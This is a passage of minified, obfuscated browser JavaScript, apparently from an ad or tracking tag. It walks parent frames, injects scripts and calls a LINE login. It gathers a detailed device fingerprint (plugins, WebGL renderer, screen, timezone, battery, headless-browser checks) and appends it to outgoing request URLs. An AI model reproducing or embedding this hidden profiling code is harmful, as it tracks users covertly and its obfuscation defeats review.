a=Qa(t);if(Va)return Ce(n,J.OQ,J.FQ);if(a[J.fa]===J.vk)return Ce(n,J.fQ,J.FQ);var i=a[J.Lo]?setTimeout(function(){he[a[J.fa]]=he[a[J.fa]][J.KP](function(s){return s[J.AM]!==r}),Ce(n,J.ES,J.FQ)},a[J.Lo]*J.F):J.c;lt[J.Wg](J.vW(J.uO,a,J.Lr,r,J.Ob,n,J.Lo,i))})},Ru=function(){!Re||window[Re]||(B(J.Vb[J.WP](Re)),window[Re]=Xa)},$a=function(t,r,n){if(lt[J.zr]>J.D&&he[J.jW][J.zr]===J.D&&he[J.pW][J.zr]===J.D&&he[J.sW][J.zr]===J.D)for(var a in lt)(typeof r!=J.kP&&typeof n!=J.kP||lt[a][J.uO][J.QM]===(r||J.A)&&lt[a][J.uO][J.hT]===(n||J.A))&&Ce(lt[a][J.Ob],J.cE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.kP&&typeof n!=J.kP||o[J.QM]===(r||J.A)&&o[J.hT]===(n||J.A))&&Ce(o[J.Ob],J.cE,t)}typeof r==J.kP||typeof n==J.kP?he[i]=he[i][J.KP](function(u){return u[J.QM]!==(r||J.A)||u[J.hT]!==(n||J.A)}):he[i]=[]}},Mu=function(t,r){return he[J.jW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D},Fu=function(){try{return navigator[J.Fb][J.DE]===!J.J}catch(t){}return!J.J},ju=function(t,r){var n=J.c;if(!Re)return B(J.qM);if(window[Re]&&window[Re]!==Xa)return B(J.bM);if(B(J.Dq[J.WP](Re)),Lu(r,t),Rr(J.A,J.A,t,!J.J),t[J.rn]||qu(r),t[J.Cn]&&(pt([[J.WI,J.kI]]),Wa()[J.ka](function(){n=Du(t[J.Cn])})),t[J.on]&&br(function(f){Ga=f}),t[J.UM]){var a=Ha(),i=J.vW(J.Hn,t[J.Io],J.Aq,a?J.lb:J.eF,J.KO,JSON[J.aM](a));Go(t[J.UM],JSON[J.aM](i))}for(var s=function(l,v,d,y){var m=Qa(l),W=String(m[J.QM]||J.A),L=String(m[J.hT]||J.A),C=!J.J;if(m[J.fa]===J.ak){var h=function(A){return J.FV[J.WP](A)[J.WP](A?J.YS:J.jS)};if(Q(m[J.EB])!==J.pa)return Ce(d,h(J.A),J.dI);if(typeof m[J.EB][J.NB]!=J.Jr)return Ce(d,h(J.NB),J.dI);if(typeof m[J.EB][J.cB]!=J.Jr)return Ce(d,h(J.cB),J.dI);if(typeof m[J.EB][J.no]!=J.Jr)return Ce(d,h(J.no),J.dI);if(typeof m[J.EB][J.Lo]!=J.Jr)return Ce(d,h(J.Lo),J.dI);var oe=[m[J.EB][J.NB],m[J.EB][J.cB],m[J.EB][J.no],m[J.EB][J.Lo],m[J.EB][J.xn]?J.J:J.D][J.sd](J.wL);return Da(t,oe),Na(t,r,J.vW(J.uo,m[J.EB][J.NB],J.To,m[J.EB][J.cB],J.no,m[J.EB][J.no],J.Lo,m[J.EB][J.Lo],J.xn,!!m[J.EB][J.xn]),W,L),v(void J.D)}else if(m[J.fa]===J.vk)if(t[J.on]){if(Fu())return Ce(d,J.kS,J.dI);try{return Nu(J.vW(J.hT,L,J.QM,W,J.uO,t,J.ZO,t[J.on],J.NT,An()||void J.D,J.Lr,v,J.Ob,d))}catch(j){return Ce(d,J.qS,J.DB)}}else m[J.fa]=J.sW,C=!J.D;if(m[J.fa]===J.sW&&n&&t[J.Cn]){var ae=Iu(t,W,L);n()[J.ka](function(j){ae(),_u(t[J.Cn],j),v(J.c)})[J.uA](function(j){console[J.of](j),B(J.sS),pt([[J.of,J.TV]]),Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq]))});return}if(he[m[J.fa]])Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq])),typeof m[J.Lo]==J.Jr&&y===J.c&&setTimeout(function(){he[m[J.fa]]=he[m[J.fa]][J.KP](function(j){return j[J.AM]!==v}),Ce(d,J.ES,J.dI)},m[J.Lo]*J.F);else return Ce(d,J.xI,J.dI)},o=J.D,u=lt;o<u[J.zr];o++){var c=u[o];try{s(c[J.uO],c[J.Lr],c[J.Ob],c[J.Lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Nu=function(t){var r=t[J.ZO],n=t[J.QM],a=t[J.hT],i=t[J.uO],s=t[J.NT],o=void J.D;try{t[J.uO][J.AE]&&(o=window[J.ZQ][J.eU]())}catch(f){}var u=bn(J.vW(J.HT,J.A[J.WP](i[J.Io],J.Fr)[J.WP](n),J.hT,a,J.wT,J.Vn,J.RT,Ga,J.zT,kn(),J.NT,s,J.ln,o,J.fg,String(oi()||J.A),J.Zg,ui()||J.A)),c=r[J.Pg](J.jF)>-J.J?J.A[J.WP](r,J.pF)[J.WP](u):J.A[J.WP](r,J.jF)[J.WP](u);if($t(c,document,J.A,i[J.WC]()[J.Xn]),!o)return t[J.Lr](void J.D);setTimeout(function(){Ka(o)[J.ka](function(f){return t[J.Lr](f)})[J.uA](function(f){return Ce(t[J.Ob],f[J.j],J.DB)})},J.FT)},et=function(){return!!Re},Wu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D)return!J.D},Uu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D)return!J.D},Gu=function(t,r){return $a(J.jW,t,r)},Ya=function(){Va=!J.D,$a(J.uO)},En=Ha(),Vu=wn(J.jW),Hu=wn(J.pW),Zu=wn(J.sW);Ru();var Mr=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Qu=J.Wk*J.F,Yn=J.l,Yt=J.D,At=J.D,Xe=window,ei=!J.J,yr=J.c,tn=!J.J;try{for(;Xe[J.Sk]!==Xe;)Fr=Xe[J.Sk][J.AO][J.wf](J.KM),Xe[J.Sk][J.AO][J.OL][J.cf](Fr),Xe[J.Sk][J.AO][J.OL][J.Of](Fr),Xe=Xe[J.Sk]}catch(e){}var Fr,Ku=function(){return new Promise(function(t,r){if(window[J.Xb])return t();var n=document[J.zf][J.cf](document[J.wf](J.KM));n[J.Kf]=t,n[J.xk]=r,n[J.Ur]=J.yQ})};function Ju(e){return rn[J.vC](this,arguments)}function rn(){return rn=jt(de()[J.ty](function e(t){var r,n,a;return de()[J.LZ](function(i){for(;;)switch(i[J.rf]=i[J.Kk]){case J.D:return tn=!J.D,i[J.rf]=J.J,i[J.Kk]=J.Va,Ku();case J.Va:i[J.Kk]=J.Ya;break;case J.Z:i[J.rf]=J.Z,r=i[J.xZ];case J.Ya:return i[J.rf]=J.Ya,i[J.Kk]=J.mf,liff[J.ZC](J.vW(J.uV,t));case J.mf:i[J.Kk]=J.Hh;break;case J.Gh:i[J.rf]=J.Gh,n=i[J.xZ];case J.Hh:return i[J.rf]=J.Hh,i[J.Kk]=J.eh,liff[J.wV]();case J.eh:yr=i[J.xZ],i[J.Kk]=J.y;break;case J.ih:i[J.rf]=J.ih,a=i[J.xZ];case J.y:tn=!J.J;case J.wh:return i[J.eZ](J.Va)}},e,J.c,[[J.Hh,J.ih],[J.Ya,J.Gh],[J.J,J.Z]])})),rn[J.vC](this,arguments)}function Xu(){return tn}function $u(e){var t=e[J.Io],r=e[J.Ao];if(r)try{Xe[J.AO][J.xa](J.IM,function(){Xe[J.AO][J.VW]?(Yt=new Date()[J.tr](),At=J.D):At=new Date()[J.tr]()})}catch(n){}}function ee(){return Xe}function Yu(e,t){var r=e[J.WC](),n=r[J.No],a,i=J.D;if(n)return!J.D;try{var s=(we[J.dn](J.vW(J.MM,Ae,J.LM,t))||J.A)[J.tg](J.NL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.tr]();if(a===Mr&&o-i<J.g)return!J.D;if(!a||a===Mr||o-i>J.aC){var u=J.A[J.WP](Mr,J.NL)[J.WP](o);try{we[J.gu](J.vW(J.MM,Ae,J.LM,t,J.lW,u,J.nM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.rg]=window[J.rg]||[],window[J.rg][J.Wg](e)}function nn(e){ei=e}function es(e){try{var t=Er(),r=Pt(t),n;try{for(r[J.gk]();!(n=r[J.Kk]())[J.hr];){var a=n[J.lW];if(a[J.PT]!==e[J.Io]&&a[J.lL]&&a[J.lL][J.Yo]&&a[J.lL][J.Yo]())return!J.D}}catch(i){r[J.Gk](i)}finally{r[J.Rk]()}}catch(i){return B(J.Yn),!J.J}}function an(e,t,r){var n=e[J.Io],a=e[J.Jo],i=e[J.Bo],s=J.A,o=J.A;e[J.WC]&&(o=e[J.WC]());try{s=dn()[J.tg](J.wL)[J.Va]||J.A}catch(c){}var u=Er()[J.KP](function(c){var f=c[J.tT],l=c[J.PT];return J.eo(J.PI,J.Pk)[J.pd](f)&&l===n});go(Ft,r||la,n,new Date()[J.tr](),u?u[J.Cg]:J.D,J.vW(J.So,o,J.Vo,i,J.lo,a,J.Xo,t,J.Yo,function(){return ei}))}function ts(e){var t=e[J.Jo],r=e[J.Bo],n=e[J.WC](),a=n[J.So];return Er()[J.KP](function(i){return i[J.tT]===Ft&&i[J.lL]&&i[J.lL][J.lo]===t&&i[J.lL][J.So]===a&&i[J.lL][J.Vo]===r})[J.zr]===J.D}function ne(){var e=[][J.rr][J.WT](arguments)[J.KP](function(t){return Q(t)===J.pa});return e[J.xP](function(t,r){return Object[J.an](r)[J.va](function(n){t[n]=r[n]}),t},J.vW())}function rs(){var e=ee();if(e[J.Sk]===e)return!J.J;try{e[J.AO][J.Df]=e[J.AO][J.Df]}catch(t){return!J.D}return!J.J}function ns(e){var t=e[J.jo],r=e[J.po],n=e[J.so],a=e[J.vO];if(!ts(e))return B(J.fT),!J.J;var i=ee()[J.AO][J.og](J.sF);if(be&&!i)if(n)Ao(),B(J.JM);else return B(J.BM),!J.J;return e[J.WC]()[J.lr]<J.J?(B(J.ZT),!J.J):be&&!t&&ee()[J.nF][J.UW]<ee()[J.Eo]?(B(J.SM),!J.J):rs()&&!r&&!et()?(B(J.On),!J.J):a?(B(J.TE),!J.J):!J.D}function as(e){var t=e[J.Ao],r=J.vW(J.kC,!J.D,J.xC,!J.J);if(!t)return r;if(Yt){var n=At?At-Yt:new Date()[J.tr]()-Yt;if(n>=Qu)return Yt=J.D,At||(At=-J.J),B(J.jn),J.vW(J.kC,!J.D,J.xC,!J.D)}return At===-J.J?J.vW(J.kC,!J.J,J.xC,!J.J):r}function Qe(){try{return window[J.cL](J.VM)[J.Og]}catch(e){return!J.J}}function kn(){if(yr)return J.Cr;var e=J.A;try{e=En[J.Hu]}catch(t){}try{e=e||window[J.UF][J.Ir][J.gL]||J.A}catch(t){}try{e&&we[J.gu](J.vW(J.MM,Ae,J.LM,Yn,J.lW,e))}catch(t){}try{return e||we[J.dn](J.vW(J.MM,Ae,J.LM,Yn))||J.A}catch(t){}return J.A}function ti(){try{if(window[J.kk][J.YT](J.yT))return!J.D}catch(e){}return!J.J}function ri(){try{if(En[J.hu][J.Fg])return!J.D}catch(e){}try{if(window[J.UF][J.Ir][J.DL][J.hu][J.Fg])return!J.D}catch(e){}return!J.J}function An(){if(yr)return yr[J.vf]||J.A;try{return En[J.hu][J.Td][J.vP]()}catch(e){}try{return window[J.UF][J.Ir][J.DL][J.hu][J.Td][J.vP]()}catch(e){}return J.A}var ni;ho()[J.ka](function(e){ni=e[J.oT](function(t){return t[J.sd](J.fy)})[J.sd](J.pF)});function ai(){return ni}var jr,on=-J.J,qt=-J.J,ea=new Date()[J.tr](),cr,un=-J.J,sn=-J.J,ta=mo(dn());function ii(){var e=new Date()[J.tr](),t=(e-ea)/J.F;ea=e,un=Math[J.Zd](Number(J.J/t)),requestAnimationFrame(ii)}var oi=function(){try{return new Date()[J.uE]()}catch(t){}},ui=function(){try{return Intl[J.gQ]()[J.fb]()[J.Fn]}catch(t){}};function is(e){var t=new Date()[J.tr](),r=J.vW();un>-J.J&&(r[J.eu]=un),on>-J.J&&(r[J.iu]=t-on),qt>-J.J&&(r[J.mu]=t-qt);try{if(navigator[J.zu]&&navigator[J.zu][J.zr]>J.D){var n=J.pn;navigator[J.KQ]&&navigator[J.KQ][n]&&navigator[J.KQ][n][J.iU]&&navigator[J.KQ][n][J.iU][J.za]&&(r[J.fn]=J.J,r[J.Zn]=J.J)}else navigator[J.JU][J.Pg](J.Zb)===-J.J&&window[J.sn]&&[J.yb,J.gb,J.Kb][J.va](function(a){try{new ActiveXObject(a),r[J.fn]=J.J,r[J.Zn]=J.J}catch(i){}});r[J.fn]=r[J.fn]||J.D,r[J.Zn]=r[J.Zn]||J.D}catch(a){}try{r[J.wu]=e[J.nF][J.UW]}catch(a){}try{r[J.Nu]=e[J.nF][J.IW]}catch(a){}try{r[J.cu]=e[J.nF][J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.qu]}catch(a){}try{r[J.bu]=e[J.AO][J.OL][J.Uu]}catch(a){}try{r[J.Qu]=e[J.Eo]}catch(a){}try{r[J.Iu]=e[J.qo]}catch(a){}try{r[J.kK]=e[J.Sk][J.AL][J.zr]}catch(a){}try{r[J.Ju]=e[J.AO][J.bF][J.by]}catch(a){}try{r[J.Bu]=e[J.AO][J.Su]}catch(a){}try{r[J.Vu]=!(navigator[J.zu]instanceof PluginArray)||navigator[J.zu][J.zr]===J.D?J.D:J.J}catch(a){}try{r[J.bd]=e[J.Tq]!==void J.D||e[J.uq]!==void J.D?J.J:J.D}catch(a){}try{r[J.lu]=typeof navigator[J.fu]==J.mr?J.J:J.D}catch(a){}try{r[J.PG]=navigator[J.vE]!==void J.D?J.J:J.D}catch(a){}try{r[J.Xu]=window[J.aE]!==window[J.Sk]?J.J:J.D}catch(a){}try{r[J.Yu]=J.TL in navigator?J.J:J.D}catch(a){}try{r[J.ju]=navigator[J.TF]>J.J}catch(a){}try{r[J.pu]=navigator[J.uL]||J.A}catch(a){}r[J.fg]=oi(),r[J.Zg]=ui();try{r[J.LK]=J.J}catch(a){}return r}function os(e){e[J.dC]&&requestAnimationFrame(ii)}function us(){jr||(jr=function(){on=new Date()[J.tr]()},ee()[J.xa](J.gT,jr,J.vW(J.IA,!J.D)))}function Dt(e,t){try{var r=J.vW(J.TT,gr);t!=J.c&&t[J.ME]&&(r[J.LE]=t==J.c?void J.D:t[J.ME]),sn>J.D&&e[J.Gb](J.Mq)&&(r[J.nE]=new Date()[J.tr]()-sn),ta&&(r[J.EE]=ta),ti()&&(r[J.uT]=J.J),ri()&&(r[J.MT]=J.J);var n=is(ee()),a=ai(),i=Object[J.an](r)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.sd](J.fy)})[J.sd](J.pF),s=Object[J.an](n)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.sd](J.fy)})[J.sd](J.pF),o=[a,i,s][J.KP](function(u){return u})[J.sd](J.pF);return[e,o][J.sd](e[J.Pg](J.jF)>-J.J?J.pF:J.jF)}catch(u){return e}}function ra(e){e?(cr&&(clearTimeout(cr),cr=J.c),qt=qt>-J.J?qt:new Date()[J.tr]()):cr=setTimeout(function(){qt=-J.J},J.R)}function ss(){sn=new Date()[J.tr]()}(function(){window[J.Zu]=window[J.Zu]||J.vW(),window[J.Zu][J.ML]=function(e,t){for(var r,n=e[J.zr],a=t^n,i=J.D;n>=J.Ya;)r=(J.hB&(r=J.AB&e[J.GM](i)|(J.AB&e[J.GM](++i))<<J.eh|(J.AB&e[J.GM](++i))<<J.nh|(J.AB&e[J.GM](++i))<<J.sh))*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh),r^=r>>>J.sh,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)^(r=(J.hB&r)*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh)),n-=J.Ya,++i;switch(n){case J.Z:a^=(J.AB&e[J.GM](i+J.Va))<<J.nh;case J.Va:a^=(J.AB&e[J.GM](i+J.J))<<J.eh;case J.J:a^=J.AB&e[J.GM](i),a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)}return a^=a>>>J.Ah,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh),(a^=a>>>J.G)>>>J.D}}());var si;(function(e){var t=function(b){return window[e[J.xH]](b)};function r(){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var E=!!navigator[e[J.gG]][e[J.mi]],b=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](b)[e[J.DZ]](function(g){var I=[];return g[e[J.sH]]&&I[e[J.Ch]]([e[J.FD],t(g[e[J.sH]][e[J.pD]]())]),g[e[J.ah]]&&I[e[J.Ch]]([e[J.ZD],t(g[e[J.ah]])]),I[e[J.Ch]]([e[J.cc],t(E)]),g[e[J.jH]]&&I[e[J.Ch]]([e[J.gD],t(g[e[J.jH]])]),g[e[J.kh]]&&I[e[J.Ch]]([e[J.GD],t(g[e[J.kh]])]),I})[e[J.PH]](function(){return Promise[e[J.Bf]]([])})}return Promise[e[J.Bf]]([])}var n=[],a=e[J.v];try{navigator[e[J.XR]]()[e[J.DZ]](function(E){a=E})}catch(E){}r()[e[J.DZ]](function(E){n=E});function i(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.WZ](e[J.jZ],E),g=e[J.WZ](e[J.Br],l,e[J.qf],m,e[J.eZ],y,e[J.PK],W,e[J.rK],C,e[J.oK],d,e[J.FK],v,e[J.ZK],ae,e[J.gK],j,e[J.GK],me,e[J.RK],oe,e[J.hK],h,e[J.iK],A,e[J.zK],R,e[J.NK],ge,e[J.DK],x,e[J.TK],re,e[J.MK],De,e[J.nK],Ee,e[J.qK],ye,e[J.UK],$,e[J.IK],O,e[J.BK],L,e[J.VK],D,e[J.XK],Pe,e[J.jK],ue,e[J.sK],Z,e[J.tK],_e,e[J.WG],le,e[J.xG],vW),I;for(I in g)if(g[e[J.GG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.oy]}function v(){return Q(navigator[e[J.HG]])==e[J.ky]}function d(){return e[J.Xf]in navigator}function y(){return window[e[J.Kk]]!==window[e[J.Uf]]}function m(){return navigator[e[J.LZ]]!==void e[J.rZ]}function W(){return o[e[J.eG]]!==void e[J.rZ]||o[e[J.mG]]!==void e[J.rZ]}function L(){return navigator[e[J.Gk]]>e[J.oy]}function C(){if(!(navigator[e[J.ty]]instanceof PluginArray)||navigator[e[J.ty]][e[J.Sr]]===e[J.rZ])return!e[J.rZ];var E=e[J.rZ];for(var b in navigator[e[J.ty]])if(navigator[e[J.ty]][e[J.GG]](b)){var g=navigator[e[J.ty]][b];g instanceof Plugin&&g[e[J.Se]]&&E++}return E===e[J.rZ]}function h(){return o[e[J.xZ]]}function oe(){return o[e[J.Pk]]}function ae(){return o[e[J.PZ]][e[J.BZ]]||-e[J.oy]}function j(){return o[e[J.PZ]][e[J.sZ]]||-e[J.oy]}function A(){return o[e[J.ay]]||-e[J.oy]}function R(){return o[e[J.Fy]]||-e[J.oy]}function x(){return o[e[J.GZ]]||-e[J.oy]}function re(){return o[e[J.Cy]]||-e[J.oy]}function Ee(){return o[e[J.PZ]][e[J.rf]]}function ge(){return o[e[J.td]][e[J.If]][e[J.KZ]]}function De(){return o[e[J.TZ]][e[J.Sr]]}function me(){return o[e[J.td]][e[J.lZ]][e[J.dy]]}function $(){return o[e[J.td]][e[J.IZ]]}function ye(){return o[e[J.zZ]][e[J.Rk]]}function D(){try{return Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]}catch(E){return e[J.yZ]}}function Pe(){try{return new Date()[e[J.rH]]()}catch(E){return-e[J.oy]}}function _e(){return a?a[e[J.pf]]:e[J.rZ]}function le(){return a?a[e[J.bZ]]:!e[J.oy]}function _(){try{e[J.v][e[J.rZ]]()}catch(E){try{return E[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(b){return!e[J.oy]}}return!e[J.oy]}function O(){var E=document[e[J.nR]](e[J.wG]),b=E[e[J.oH]](e[J.jR])||E[e[J.oH]](e[J.sR]);if(!b)return e[J.yZ];var g=b[e[J.qR]](e[J.cG]);return g?String(b[e[J.FH]](g[e[J.QH]])):e[J.yZ]}function F(){var E=navigator[e[J.EZ]]||e[J.yZ],b=!E,g=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](E),I=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](E),q=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](E),z=!!navigator[e[J.Xf]],T=!!(window[e[J.eG]]||window[e[J.mG]]||_()),G=!window[e[J.UR]],V=!e[J.oy];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.vZ]:e[J.oy]}function Z(){try{var E=-e[J.oy];if(window[e[J.IR]]){var b=window[e[J.IR]][e[J.Am]](e[J.gm]);if(b&&b[e[J.Sr]]>e[J.rZ]){var g=b[e[J.rZ]];g&&(E=g[e[J.mz]])}}return E}catch(I){return-e[J.vZ]}}function ue(){var E=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var b=-e[J.oy];if(window[e[J.IR]]){var g=window[e[J.IR]][e[J.Am]](e[J.gm]);if(g&&g[e[J.Sr]]>e[J.rZ]){var I=g[e[J.rZ]];I&&(b=E[I[e[J.Ac]]]||e[J.rN],b=b-e[J.oy])}}return b}catch(q){return-e[J.vZ]}}function vW(){return o[e[J.td]][e[J.gk]]!==e[J.iZ]}var ie=function(){return e[J.WZ](e[J.BR],u(),e[J.VR],c())},U=ie,K=e[J.cF],X=[];(function(){function E(k){k[e[J.ZH]]=e[J.wi],k[e[J.gH]]=e[J.wi];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M=S[e[J.FH]](w[e[J.QH]]),ce=S[e[J.FH]](w[e[J.Lm]]);return k[e[J.ZH]]=M?M[e[J.gz]]():void e[J.rZ],k[e[J.gH]]=ce?ce[e[J.gz]]():void e[J.rZ],k}E[e[J.aH]]=[e[J.ZH],e[J.gH]];function b(k){k[e[J.AG]]=-e[J.vZ];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M,ce;for(M=performance[e[J.be]](),ce=e[J.rZ];performance[e[J.be]]()-M<=e[J.rh];)S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),ce+=e[J.mh];return M=performance[e[J.be]]()-M,k[e[J.AG]]=Math[e[J.Jm]](ce/M),k}b[e[J.aH]]=e[J.AG];function g(k){return k[e[J.uG]]=new Date()[e[J.rH]](),k}g[e[J.aH]]=e[J.uG];function I(k){return k[e[J.iK]]=window[e[J.ay]],k[e[J.zK]]=window[e[J.Fy]],k[e[J.DK]]=window[e[J.GZ]],k[e[J.TK]]=window[e[J.Cy]],k[e[J.hK]]=window[e[J.xZ]],k[e[J.RK]]=window[e[J.Pk]],k[e[J.eZ]]=window[e[J.Kk]]!==window[e[J.Uf]]?e[J.oy]:e[J.rZ],k[e[J.MK]]=window[e[J.Uf]]&&window[e[J.Uf]][e[J.TZ]]?window[e[J.Uf]][e[J.TZ]][e[J.Sr]]:e[J.rZ],window[e[J.PZ]]!==void e[J.rZ]&&(k[e[J.nK]]=window[e[J.PZ]][e[J.rf]],k[e[J.gK]]=window[e[J.PZ]][e[J.sZ]],k[e[J.ZK]]=window[e[J.PZ]][e[J.BZ]],k[e[J.GH]]=window[e[J.PZ]][e[J.wz]]),window[e[J.If]]!==void e[J.rZ]&&(k[e[J.NK]]=window[e[J.If]][e[J.KZ]],k[e[J.HH]]=window[e[J.If]][e[J.cz]]),k}I[e[J.aH]]=[e[J.iK],e[J.zK],e[J.DK],e[J.TK],e[J.hK],e[J.RK],e[J.eZ],e[J.MK],e[J.nK],e[J.gK],e[J.ZK],e[J.GH],e[J.NK],e[J.HH]];function q(k){if(!(e[J.le]in window))return k[e[J.LG]]=e[J.rZ],k;var te=navigator[e[J.Gk]],S=navigator[e[J.Gm]]!==void e[J.rZ]?navigator[e[J.Gm]]:e[J.rZ];return k[e[J.LG]]=te+S>e[J.rZ]?e[J.oy]:e[J.rZ],k}q[e[J.aH]]=e[J.LG];function z(k){return k[e[J.EG]]=navigator[e[J.EZ]],k}z[e[J.aH]]=e[J.EG];function T(k){if(!(e[J.Ye]in window))return k[e[J.rK]]=e[J.v],k[e[J.eH]]=e[J.v],k;for(var te=navigator[e[J.ty]]||[],S=!(te instanceof PluginArray)||te[e[J.Sr]]===e[J.rZ]?e[J.rZ]:e[J.oy],w=e[J.yZ],M=e[J.rZ];M<te[e[J.Sr]];M++){var ce=te[M][e[J.Pz]];w=e[J.yZ][e[J.Qe]](w)[e[J.Qe]](ce,e[J.xN])[e[J.Qe]](te[M]instanceof Plugin?e[J.Az]:e[J.uz],e[J.ci])}return k[e[J.rK]]=S,k[e[J.eH]]=w,k}T[e[J.aH]]=[e[J.rK],e[J.eH]];function G(k){k[e[J.bG]]=navigator[e[J.ty]][e[J.rz]](function(te){return te[e[J.Se]]})[e[J.Oh]](e[J.ci])}G[e[J.aH]]=e[J.bG];function V(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}function Y(){try{e[J.v][e[J.rZ]]()}catch(k){try{return k[e[J.Zz]]&&k[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(te){return!e[J.oy]}}return!e[J.oy]}function Be(k){var te=e[J.oy],S=e[J.vZ],w=navigator[e[J.EZ]]||e[J.yZ],M=!w,ce=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](w),Ie=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](w),Le=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](w),Ne=!!navigator[e[J.Xf]],Ge=!!(window[e[J.eG]]||window[e[J.mG]]||Y()),Ve=!window[e[J.UR]],We=!k[e[J.rK]],xe=M||ce||Ne||Ge||(Ie||Le)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.jZ]]=xe?S:te,k}Be[e[J.aH]]=e[J.jZ],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],Be))}(),function(){function E(p){return p[e[J.QG]]=window[e[J.QG]]!==void e[J.rZ]&&window[e[J.QG]][e[J.Sr]]>e[J.rZ]?window[e[J.QG]]:e[J.v],p}E[e[J.aH]]=e[J.QG];function b(p){return p[e[J.UK]]=document[e[J.IZ]],p}b[e[J.aH]]=e[J.UK];function g(p){return p[e[J.GK]]=document[e[J.lZ]][e[J.dy]],p}g[e[J.aH]]=e[J.GK];function I(p){return p[e[J.qf]]=navigator!==void e[J.rZ]&&navigator[e[J.LZ]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}I[e[J.aH]]=e[J.qf];function q(p){return p[e[J.JG]]=e[J.Sm]in window?Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]:e[J.v],p}q[e[J.aH]]=e[J.JG];function z(p){return p[e[J.FK]]=Q(navigator[e[J.HG]])==e[J.ky]?e[J.oy]:e[J.rZ],p}z[e[J.aH]]=e[J.FK];function T(p){return p[e[J.SG]]=navigator[e[J.sH]],p}T[e[J.aH]]=e[J.SG];function G(p){return p[e[J.PK]]=window[e[J.eG]]!==void e[J.rZ]||window[e[J.ow]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}G[e[J.aH]]=e[J.PK];function V(p){return p[e[J.lG]]=e[J.lG]in window?window[e[J.lG]][e[J.gz]]()[e[J.Sr]]:e[J.rZ],p}V[e[J.aH]]=e[J.lG];function Y(p){return navigator[e[J.lm]]!==void e[J.rZ]?Q(navigator[e[J.lm]])==e[J.Ym]?p[e[J.YG]]=navigator[e[J.lm]]:p[e[J.YG]]=-e[J.vZ]:p[e[J.YG]]=-e[J.oy],p}Y[e[J.aH]]=e[J.YG];function Be(p){return 